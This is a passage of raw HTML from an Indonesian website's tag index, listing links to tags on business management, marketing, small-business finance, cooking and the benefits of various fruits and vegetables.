href="https://satoeasa.com/tag/makanan-viral-bali/">makanan viral bali</a></li><li class=""><a data-rel=".tag-makananrumahan" href="https://satoeasa.com/tag/makananrumahan/">MakananRumahan</a></li><li class=""><a data-rel=".tag-makanansehat" href="https://satoeasa.com/tag/makanansehat/">MakananSehat</a></li><li class=""><a data-rel=".tag-mallu-tips-android-instagram-followers" href="https://satoeasa.com/tag/mallu-tips-android-instagram-followers/">mallu tips android instagram followers</a></li><li class=""><a data-rel=".tag-management-trainee" href="https://satoeasa.com/tag/management-trainee/">Management Trainee</a></li><li class=""><a data-rel=".tag-manajemen" href="https://satoeasa.com/tag/manajemen/">Manajemen</a></li><li class=""><a data-rel=".tag-manajemen-arus-kas" href="https://satoeasa.com/tag/manajemen-arus-kas/">manajemen arus kas</a></li><li class=""><a data-rel=".tag-manajemen-bisnis" href="https://satoeasa.com/tag/manajemen-bisnis/">Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-manajemen-keuangan" href="https://satoeasa.com/tag/manajemen-keuangan/">manajemen keuangan</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm" href="https://satoeasa.com/tag/manajemen-keuangan-umkm/">manajemen keuangan umkm</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm-pdf" href="https://satoeasa.com/tag/manajemen-keuangan-umkm-pdf/">manajemen keuangan umkm pdf</a></li><li class=""><a data-rel=".tag-manajemen-operasi" href="https://satoeasa.com/tag/manajemen-operasi/">Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manajemen-operasional" href="https://satoeasa.com/tag/manajemen-operasional/">Manajemen Operasional</a></li><li class=""><a data-rel=".tag-manajemen-pelanggan" href="https://satoeasa.com/tag/manajemen-pelanggan/">Manajemen Pelanggan</a></li><li class=""><a data-rel=".tag-manajemen-pemasaran" href="https://satoeasa.com/tag/manajemen-pemasaran/">Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-manajemen-produksi" href="https://satoeasa.com/tag/manajemen-produksi/">Manajemen Produksi</a></li><li class=""><a data-rel=".tag-manajemen-risiko" href="https://satoeasa.com/tag/manajemen-risiko/">Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/manajemen-sumber-daya-manusia/">Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-manajemen-waktu" href="https://satoeasa.com/tag/manajemen-waktu/">manajemen waktu</a></li><li class=""><a data-rel=".tag-manajemenbisnis" href="https://satoeasa.com/tag/manajemenbisnis/">ManajemenBisnis</a></li><li class=""><a data-rel=".tag-manajemenkeuangan" href="https://satoeasa.com/tag/manajemenkeuangan/">ManajemenKeuangan</a></li><li class=""><a data-rel=".tag-manajemenkonten" href="https://satoeasa.com/tag/manajemenkonten/">ManajemenKonten</a></li><li class=""><a data-rel=".tag-manajemenoperasional" href="https://satoeasa.com/tag/manajemenoperasional/">ManajemenOperasional</a></li><li class=""><a data-rel=".tag-manajemenstok" href="https://satoeasa.com/tag/manajemenstok/">ManajemenStok</a></li><li class=""><a data-rel=".tag-manajemenwaktu" href="https://satoeasa.com/tag/manajemenwaktu/">ManajemenWaktu</a></li><li class=""><a data-rel=".tag-manfaat-aida-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-aida-marketing-untuk-bisnis/">Manfaat AIDA Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-brand-awareness" href="https://satoeasa.com/tag/manfaat-brand-awareness/">Manfaat Brand Awareness</a></li><li class=""><a data-rel=".tag-manfaat-brand-guideline" href="https://satoeasa.com/tag/manfaat-brand-guideline/">Manfaat Brand Guideline</a></li><li class=""><a data-rel=".tag-manfaat-brand-image" href="https://satoeasa.com/tag/manfaat-brand-image/">Manfaat Brand Image</a></li><li class=""><a data-rel=".tag-manfaat-brand-personality" href="https://satoeasa.com/tag/manfaat-brand-personality/">Manfaat Brand Personality</a></li><li class=""><a data-rel=".tag-manfaat-brand-strategy" href="https://satoeasa.com/tag/manfaat-brand-strategy/">Manfaat Brand Strategy</a></li><li class=""><a data-rel=".tag-manfaat-business-development" href="https://satoeasa.com/tag/manfaat-business-development/">Manfaat Business Development</a></li><li class=""><a data-rel=".tag-manfaat-bussines-intelligence" href="https://satoeasa.com/tag/manfaat-bussines-intelligence/">Manfaat Bussines Intelligence</a></li><li class=""><a data-rel=".tag-manfaat-buzz-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-buzz-marketinguntuk-bisnis/">Manfaat Buzz Marketinguntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-choaching" href="https://satoeasa.com/tag/manfaat-choaching/">Manfaat Choaching</a></li><li class=""><a data-rel=".tag-manfaat-coding" href="https://satoeasa.com/tag/manfaat-coding/">Manfaat Coding</a></li><li class=""><a data-rel=".tag-manfaat-communication-skill" href="https://satoeasa.com/tag/manfaat-communication-skill/">Manfaat Communication Skill</a></li><li class=""><a data-rel=".tag-manfaat-conceptual-skill" href="https://satoeasa.com/tag/manfaat-conceptual-skill/">Manfaat Conceptual Skill</a></li><li class=""><a data-rel=".tag-manfaat-corporate-social-responsibility" href="https://satoeasa.com/tag/manfaat-corporate-social-responsibility/">Manfaat Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-manfaat-customer-lifecycle" href="https://satoeasa.com/tag/manfaat-customer-lifecycle/">Manfaat Customer Lifecycle</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-binis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-binis/">Manfaat Customer Oriented untuk Binis</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-perkembangan-bisnis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-perkembangan-bisnis/">Manfaat Customer Oriented Untuk Perkembangan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dan-kegunaan-whastapp-bisnis" href="https://satoeasa.com/tag/manfaat-dan-kegunaan-whastapp-bisnis/">Manfaat Dan Kegunaan WhastApp Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dari-kemasan-adalah" href="https://satoeasa.com/tag/manfaat-dari-kemasan-adalah/">manfaat dari kemasan adalah</a></li><li class=""><a data-rel=".tag-manfaat-digital-remarketing-bisnis" href="https://satoeasa.com/tag/manfaat-digital-remarketing-bisnis/">Manfaat Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ekonomi-kreatif" href="https://satoeasa.com/tag/manfaat-ekonomi-kreatif/">Manfaat Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-manfaat-etika-bisnis" href="https://satoeasa.com/tag/manfaat-etika-bisnis/">Manfaat Etika Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing" href="https://satoeasa.com/tag/manfaat-event-marketing/">Manfaat Event Marketing</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-event-marketing-untuk-bisnis/">Manfaat Event Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-facebookmarketing" href="https://satoeasa.com/tag/manfaat-facebookmarketing/">Manfaat FacebookMarketing</a></li><li class=""><a data-rel=".tag-manfaat-fitur-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-fitur-google-ads-untuk-bisnis/">Manfaat Fitur Google Ads Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway" href="https://satoeasa.com/tag/manfaat-giveaway/">Manfaat GiveAway</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-bisnis/">Manfaat GiveAway Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-meningkatkan-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-meningkatkan-bisnis/">Manfaat GiveAway untuk Meningkatkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-ads-untuk-bisnis/">Manfaat Google Ads untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-analytics-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-analytics-untuk-bisnis/">Manfaat Google Analytics Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-tag-manager-untung-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfaat-google-tag-manager-untung-mengembangkan-bisnis/">Manfaat Google Tag Manager Untung Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-green-marketing" href="https://satoeasa.com/tag/manfaat-green-marketing/">Manfaat Green Marketing</a></li><li class=""><a data-rel=".tag-manfaat-hard-skill" href="https://satoeasa.com/tag/manfaat-hard-skill/">Manfaat Hard Skill</a></li><li class=""><a data-rel=".tag-manfaat-inbound-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-inbound-marketing-untuk-bisnis/">Manfaat Inbound Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-izin-usaha" href="https://satoeasa.com/tag/manfaat-izin-usaha/">Manfaat izin usaha</a></li><li class=""><a data-rel=".tag-manfaat-jambu-kristal" href="https://satoeasa.com/tag/manfaat-jambu-kristal/">Manfaat Jambu Kristal</a></li><li class=""><a data-rel=".tag-manfaat-jeruk-nipis" href="https://satoeasa.com/tag/manfaat-jeruk-nipis/">Manfaat Jeruk Nipis</a></li><li class=""><a data-rel=".tag-manfaat-kedelai" href="https://satoeasa.com/tag/manfaat-kedelai/">Manfaat Kedelai</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-produk" href="https://satoeasa.com/tag/manfaat-kemasan-produk/">manfaat kemasan produk</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/manfaat-kemasan-ramah-lingkungan/">manfaat kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-manfaat-kembang-kol-hijau" href="https://satoeasa.com/tag/manfaat-kembang-kol-hijau/">manfaat kembang kol hijau</a></li><li class=""><a data-rel=".tag-manfaat-keunggulan-kompetitif" href="https://satoeasa.com/tag/manfaat-keunggulan-kompetitif/">Manfaat Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-manfaat-konten-marketing" href="https://satoeasa.com/tag/manfaat-konten-marketing/">Manfaat Konten Marketing</a></li><li class=""><a data-rel=".tag-manfaat-labu-kuning" href="https://satoeasa.com/tag/manfaat-labu-kuning/">Manfaat Labu Kuning</a></li><li class=""><a data-rel=".tag-manfaat-laporan-keuangan" href="https://satoeasa.com/tag/manfaat-laporan-keuangan/">manfaat laporan keuangan</a></li><li class=""><a data-rel=".tag-manfaat-legalitas-umkm" href="https://satoeasa.com/tag/manfaat-legalitas-umkm/">Manfaat Legalitas UMKM</a></li><li class=""><a data-rel=".tag-manfaat-lengkuas" href="https://satoeasa.com/tag/manfaat-lengkuas/">Manfaat Lengkuas</a></li><li class=""><a data-rel=".tag-manfaat-lobak" href="https://satoeasa.com/tag/manfaat-lobak/">Manfaat Lobak</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-pemasaran-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-manajemen-pemasaran-untuk-bisnis/">Manfaat Manajemen Pemasaran Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-risiko" href="https://satoeasa.com/tag/manfaat-manajemen-risiko/">Manfaat Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-sum" href="https://satoeasa.com/tag/manfaat-manajemen-sum/">Manfaat Manajemen Sum</a></li><li class=""><a data-rel=".tag-manfaat-marketing-mix" href="https://satoeasa.com/tag/manfaat-marketing-mix/">Manfaat Marketing Mix</a></li><li class=""><a data-rel=".tag-manfaat-mempunyai-etos-kerja" href="https://satoeasa.com/tag/manfaat-mempunyai-etos-kerja/">Manfaat Mempunyai Etos Kerja</a></li><li class=""><a data-rel=".tag-manfaat-menggunakan-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/manfaat-menggunakan-whatsapp-bisnis-untuk-usaha/">Manfaat Menggunakan WhatsApp Bisnis Untuk Usaha</a></li><li class=""><a data-rel=".tag-manfaat-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/manfaat-menjadi-tokopedia-affiliate/">Manfaat Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-manfaat-nib" href="https://satoeasa.com/tag/manfaat-nib/">manfaat NIB</a></li><li class=""><a data-rel=".tag-manfaat-nib-untuk-umkm" href="https://satoeasa.com/tag/manfaat-nib-untuk-umkm/">Manfaat NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-niche-market" href="https://satoeasa.com/tag/manfaat-niche-market/">Manfaat Niche Market</a></li><li class=""><a data-rel=".tag-manfaat-niche-market-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-niche-market-untuk-bisnis/">Manfaat Niche Market Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-rba" href="https://satoeasa.com/tag/manfaat-oss-rba/">manfaat OSS RBA</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-oss-untuk-bisnis/">Manfaat OSS untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-umkm" href="https://satoeasa.com/tag/manfaat-oss-untuk-umkm/">manfaat OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-esg" href="https://satoeasa.com/tag/manfaat-penerapan-esg/">Manfaat Penerapan ESG</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia" href="https://satoeasa.com/tag/manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia/">Manfaat Penerapan Manajemen Sumber Daya Manusiaber Daya Manusia</a></li><li class=""><a data-rel=".tag-manfaat-perizinan" href="https://satoeasa.com/tag/manfaat-perizinan/">manfaat perizinan</a></li><li class=""><a data-rel=".tag-manfaat-porang" href="https://satoeasa.com/tag/manfaat-porang/">Manfaat Porang</a></li><li class=""><a data-rel=".tag-manfaat-promosi" href="https://satoeasa.com/tag/manfaat-promosi/">Manfaat Promosi</a></li><li class=""><a data-rel=".tag-manfaat-public-speaking" href="https://satoeasa.com/tag/manfaat-public-speaking/">mANFAAT Public Speaking</a></li><li class=""><a data-rel=".tag-manfaat-referral-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-referral-marketinguntuk-bisnis/">Manfaat Referral MarketingUntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order" href="https://satoeasa.com/tag/manfaat-repeat-order/">Manfaat Repeat Order</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-repeat-order-untuk-bisnis/">Manfaat Repeat Order Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-return-on-investment" href="https://satoeasa.com/tag/manfaat-return-on-investment/">Manfaat Return On Investment</a></li><li class=""><a data-rel=".tag-manfaat-salak-pondoh" href="https://satoeasa.com/tag/manfaat-salak-pondoh/">Manfaat Salak Pondoh</a></li><li class=""><a data-rel=".tag-manfaat-sayuran-kangkung" href="https://satoeasa.com/tag/manfaat-sayuran-kangkung/">Manfaat Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/manfaat-sertifikasi-digital-marketing/">Manfaat Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-sni-untuk-produk" href="https://satoeasa.com/tag/manfaat-sertifikasi-sni-untuk-produk/">Manfaat Sertifikasi SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-manfaat-sni" href="https://satoeasa.com/tag/manfaat-sni/">Manfaat SNI</a></li><li class=""><a data-rel=".tag-manfaat-social-return-of-investment" href="https://satoeasa.com/tag/manfaat-social-return-of-investment/">Manfaat Social Return Of Investment</a></li><li class=""><a data-rel=".tag-manfaat-soft-skill" href="https://satoeasa.com/tag/manfaat-soft-skill/">Manfaat Soft Skill</a></li><li class=""><a data-rel=".tag-manfaat-strategi-remarketing" href="https://satoeasa.com/tag/manfaat-strategi-remarketing/">Manfaat Strategi Remarketing</a></li><li class=""><a data-rel=".tag-manfaat-strategy-manajemen-operasi" href="https://satoeasa.com/tag/manfaat-strategy-manajemen-operasi/">Manfaat Strategy Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manfaat-susu-kambing-etawa" href="https://satoeasa.com/tag/manfaat-susu-kambing-etawa/">Manfaat Susu Kambing Etawa</a></li><li class=""><a data-rel=".tag-manfaat-teamwork" href="https://satoeasa.com/tag/manfaat-teamwork/">Manfaat Teamwork</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing" href="https://satoeasa.com/tag/manfaat-telegram-marketing/">Manfaat Telegram Marketing</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-telegram-marketing-untuk-bisnis/">Manfaat Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-terong" href="https://satoeasa.com/tag/manfaat-terong/">Manfaat Terong</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing" href="https://satoeasa.com/tag/manfaat-trade-marketing/">Manfaat Trade Marketing</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-trade-marketing-untuk-bisnis/">Manfaat Trade Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ubi-jalar" href="https://satoeasa.com/tag/manfaat-ubi-jalar/">Manfaat Ubi Jalar</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition/">Manfaat Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition-untuk-bisnis/">Manfaat Unique Selling Proposition untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-untuk-bisnis/">Manfaat untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-viral-marketing" href="https://satoeasa.com/tag/manfaat-viral-marketing/">Manfaat Viral Marketing</a></li><li class=""><a data-rel=".tag-manfaat-visual-branding" href="https://satoeasa.com/tag/manfaat-visual-branding/">Manfaat Visual Branding</a></li><li class=""><a data-rel=".tag-manfaat-wortel" href="https://satoeasa.com/tag/manfaat-wortel/">Manfaat Wortel</a></li><li class=""><a data-rel=".tag-manfaatizinusaha" href="https://satoeasa.com/tag/manfaatizinusaha/">ManfaatIzinUsaha</a></li><li class=""><a data-rel=".tag-manfat-google-ads-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfat-google-ads-untuk-mengembangkan-bisnis/">Manfat Google Ads Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-mangga" href="https://satoeasa.com/tag/mangga/">Mangga</a></li><li class=""><a data-rel=".tag-manisan-buah-pepaya" href="https://satoeasa.com/tag/manisan-buah-pepaya/">Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan" href="https://satoeasa.com/tag/manisan-buah-rambutan/">Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-rambutan-ide-bisnis-menguntungkan/">Manisan Buah Rambutan Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-buah-salak" href="https://satoeasa.com/tag/manisan-buah-salak/">Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-manisan-buah-salakyang-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-salakyang-menguntungkan/">Manisan Buah SalakYang Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-mangg-segar-manis" href="https://satoeasa.com/tag/manisan-mangg-segar-manis/">Manisan Mangg Segar Manis</a></li><li class=""><a data-rel=".tag-manisan-mangga" href="https://satoeasa.com/tag/manisan-mangga/">Manisan Mangga</a></li><li class=""><a data-rel=".tag-manisan-mangga-basah-dan-kering" href="https://satoeasa.com/tag/manisan-mangga-basah-dan-kering/">Manisan Mangga Basah Dan Kering</a></li><li class=""><a data-rel=".tag-manisan-mangga-bisnis-menjanjikan" href="https://satoeasa.com/tag/manisan-mangga-bisnis-menjanjikan/">Manisan Mangga Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-manisan-mangga-segar" href="https://satoeasa.com/tag/manisan-mangga-segar/">Manisan Mangga Segar</a></li><li class=""><a data-rel=".tag-manisan-tomat" href="https://satoeasa.com/tag/manisan-tomat/">Manisan Tomat</a></li><li class=""><a data-rel=".tag-manisnya-keuntungan-bisnis-coklat-kurma" href="https://satoeasa.com/tag/manisnya-keuntungan-bisnis-coklat-kurma/">Manisnya Keuntungan Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-manufactur" href="https://satoeasa.com/tag/manufactur/">Manufactur</a></li><li class=""><a data-rel=".tag-market-place" href="https://satoeasa.com/tag/market-place/">Market Place</a></li><li class=""><a data-rel=".tag-marketing" href="https://satoeasa.com/tag/marketing/">marketing</a></li><li class=""><a data-rel=".tag-marketing-1-0" href="https://satoeasa.com/tag/marketing-1-0/">marketing 1.0</a></li><li class=""><a data-rel=".tag-marketing-2-0" href="https://satoeasa.com/tag/marketing-2-0/">marketing 2.0</a></li><li class=""><a data-rel=".tag-marketing-2024" href="https://satoeasa.com/tag/marketing-2024/">marketing 2024</a></li><li class=""><a data-rel=".tag-marketing-2025" href="https://satoeasa.com/tag/marketing-2025/">marketing 2025</a></li><li class=""><a data-rel=".tag-marketing-2026" href="https://satoeasa.com/tag/marketing-2026/">marketing 2026</a></li><li class=""><a data-rel=".tag-marketing-3-0" href="https://satoeasa.com/tag/marketing-3-0/">marketing 3.0</a></li><li class=""><a data-rel=".tag-marketing-360" href="https://satoeasa.com/tag/marketing-360/">marketing 360</a></li><li class=""><a data-rel=".tag-marketing-4-0" href="https://satoeasa.com/tag/marketing-4-0/">marketing 4.0</a></li><li class=""><a data-rel=".tag-marketing-5-0" href="https://satoeasa.com/tag/marketing-5-0/">marketing 5.0</a></li><li class=""><a data-rel=".tag-marketing-6-0" href="https://satoeasa.com/tag/marketing-6-0/">marketing 6.0</a></li><li class=""><a data-rel=".tag-marketing-ai" href="https://satoeasa.com/tag/marketing-ai/">marketing AI</a></li><li class=""><a data-rel=".tag-marketing-bisnis" href="https://satoeasa.com/tag/marketing-bisnis/">marketing bisnis</a></li><li class=""><a data-rel=".tag-marketing-digital-indonesia" href="https://satoeasa.com/tag/marketing-digital-indonesia/">marketing digital indonesia</a></li><li class=""><a data-rel=".tag-marketing-mix" href="https://satoeasa.com/tag/marketing-mix/">Marketing Mix</a></li><li class=""><a data-rel=".tag-marketing-onine" href="https://satoeasa.com/tag/marketing-onine/">marketing onine</a></li><li class=""><a data-rel=".tag-marketing-online" href="https://satoeasa.com/tag/marketing-online/">marketing online</a></li><li class=""><a data-rel=".tag-marketing-penting" href="https://satoeasa.com/tag/marketing-penting/">marketing penting</a></li><li class=""><a data-rel=".tag-marketing-plan" href="https://satoeasa.com/tag/marketing-plan/">marketing plan</a></li><li class=""><a data-rel=".tag-marketing-sales" href="https://satoeasa.com/tag/marketing-sales/">marketing sales</a></li><li class=""><a data-rel=".tag-marketing-sukses" href="https://satoeasa.com/tag/marketing-sukses/">marketing sukses</a></li><li class=""><a data-rel=".tag-marketing-suksesk" href="https://satoeasa.com/tag/marketing-suksesk/">marketing suksesk</a></li><li class=""><a data-rel=".tag-marketing-tips" href="https://satoeasa.com/tag/marketing-tips/">marketing tips</a></li><li class=""><a data-rel=".tag-marketing-umkm" href="https://satoeasa.com/tag/marketing-umkm/">marketing UMKM</a></li><li class=""><a data-rel=".tag-marketingstrategy" href="https://satoeasa.com/tag/marketingstrategy/">MarketingStrategy</a></li><li class=""><a data-rel=".tag-marketingtips" href="https://satoeasa.com/tag/marketingtips/">MarketingTips</a></li><li class=""><a data-rel=".tag-marketingtradisional" href="https://satoeasa.com/tag/marketingtradisional/">MarketingTradisional</a></li><li class=""><a data-rel=".tag-marketplace" href="https://satoeasa.com/tag/marketplace/">Marketplace</a></li><li class=""><a data-rel=".tag-marketplace-facebook" href="https://satoeasa.com/tag/marketplace-facebook/">marketplace facebook</a></li><li class=""><a data-rel=".tag-marketplace-indonesia" href="https://satoeasa.com/tag/marketplace-indonesia/">Marketplace Indonesia</a></li><li class=""><a data-rel=".tag-marketplace-online" href="https://satoeasa.com/tag/marketplace-online/">Marketplace Online</a></li><li class=""><a data-rel=".tag-marketplace-shopify" href="https://satoeasa.com/tag/marketplace-shopify/">Marketplace Shopify</a></li><li class=""><a data-rel=".tag-marketplace-umkm" href="https://satoeasa.com/tag/marketplace-umkm/">marketplace UMKM</a></li><li class=""><a data-rel=".tag-marketplaceindonesia" href="https://satoeasa.com/tag/marketplaceindonesia/">MarketplaceIndonesia</a></li><li class=""><a data-rel=".tag-marketresearch" href="https://satoeasa.com/tag/marketresearch/">MarketResearch</a></li><li class=""><a data-rel=".tag-marketting-online" href="https://satoeasa.com/tag/marketting-online/">marketting online</a></li><li class=""><a data-rel=".tag-marleting-online" href="https://satoeasa.com/tag/marleting-online/">marleting online</a></li><li class=""><a data-rel=".tag-masa-pensiun" href="https://satoeasa.com/tag/masa-pensiun/">masa pensiun</a></li><li class=""><a data-rel=".tag-masa-persiapan-pensiun" href="https://satoeasa.com/tag/masa-persiapan-pensiun/">masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-masa-tanam-jagung-manis" href="https://satoeasa.com/tag/masa-tanam-jagung-manis/">masa tanam jagung manis</a></li><li class=""><a data-rel=".tag-masak-bebek-ungkep-cabe-rawit" href="https://satoeasa.com/tag/masak-bebek-ungkep-cabe-rawit/">masak bebek ungkep cabe rawit</a></li><li class=""><a data-rel=".tag-masakan-bali-ayam-betutu" href="https://satoeasa.com/tag/masakan-bali-ayam-betutu/">masakan bali ayam betutu</a></li><li class=""><a data-rel=".tag-masakan-bali-di-jogja" href="https://satoeasa.com/tag/masakan-bali-di-jogja/">masakan bali di jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-di-yogyakarta" href="https://satoeasa.com/tag/masakan-bali-di-yogyakarta/">masakan bali di yogyakarta</a></li><li class=""><a data-rel=".tag-masakan-bali-jogja" href="https://satoeasa.com/tag/masakan-bali-jogja/">masakan bali jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-nusantara" href="https://satoeasa.com/tag/masakan-bali-nusantara/">masakan bali nusantara</a></li><li class=""><a data-rel=".tag-masakan-bali-sambal-matah" href="https://satoeasa.com/tag/masakan-bali-sambal-matah/">masakan bali sambal matah</a></li><li class=""><a data-rel=".tag-masakan-bali-sehari-hari" href="https://satoeasa.com/tag/masakan-bali-sehari-hari/">masakan bali sehari hari</a></li><li class=""><a data-rel=".tag-masakan-bali-terdekat" href="https://satoeasa.com/tag/masakan-bali-terdekat/">masakan bali terdekat</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali" href="https://satoeasa.com/tag/masakan-bumbu-bali/">masakan bumbu bali</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ayam" href="https://satoeasa.com/tag/masakan-bumbu-bali-ayam/">masakan bumbu bali ayam</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ikan" href="https://satoeasa.com/tag/masakan-bumbu-bali-ikan/">masakan bumbu bali ikan</a></li><li class=""><a data-rel=".tag-masakan-harian-jawa" href="https://satoeasa.com/tag/masakan-harian-jawa/">masakan harian jawa</a></li><li class=""><a data-rel=".tag-masakan-jawa-ayam" href="https://satoeasa.com/tag/masakan-jawa-ayam/">masakan jawa ayam</a></li><li class=""><a data-rel=".tag-masakan-jawa-cepat-saji" href="https://satoeasa.com/tag/masakan-jawa-cepat-saji/">masakan jawa cepat saji</a></li><li class=""><a data-rel=".tag-masakan-jawa-di-jogja" href="https://satoeasa.com/tag/masakan-jawa-di-jogja/">masakan jawa di jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-jogja" href="https://satoeasa.com/tag/masakan-jawa-jogja/">masakan jawa jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-pedas" href="https://satoeasa.com/tag/masakan-jawa-pedas/">masakan jawa pedas</a></li><li class=""><a data-rel=".tag-masakan-jawa-sehari-hari" href="https://satoeasa.com/tag/masakan-jawa-sehari-hari/">masakan jawa sehari hari</a></li><li class=""><a data-rel=".tag-masakan-jawa-terdekat" href="https://satoeasa.com/tag/masakan-jawa-terdekat/">masakan jawa terdekat</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur" href="https://satoeasa.com/tag/masakan-jawa-timur/">masakan jawa timur</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur-terdekat" href="https://satoeasa.com/tag/masakan-jawa-timur-terdekat/">masakan jawa timur terdekat</a></li><li class=""><a data-rel=".tag-masakan-khas-jawa" href="https://satoeasa.com/tag/masakan-khas-jawa/">masakan khas jawa</a></li><li class=""><a data-rel=".tag-masakan-rumah-jawa" href="https://satoeasa.com/tag/masakan-rumah-jawa/">masakan rumah jawa</a></li><li class=""><a data-rel=".tag-masalah-keuangan" href="https://satoeasa.com/tag/masalah-keuangan/">masalah keuangan</a></li><li class=""><a data-rel=".tag-masalah-keuangan-umkm" href="https://satoeasa.com/tag/masalah-keuangan-umkm/">masalah keuangan umkm</a></li><li class=""><a data-rel=".tag-masalah-teknis-oss" href="https://satoeasa.com/tag/masalah-teknis-oss/">Masalah Teknis OSS</a></li><li 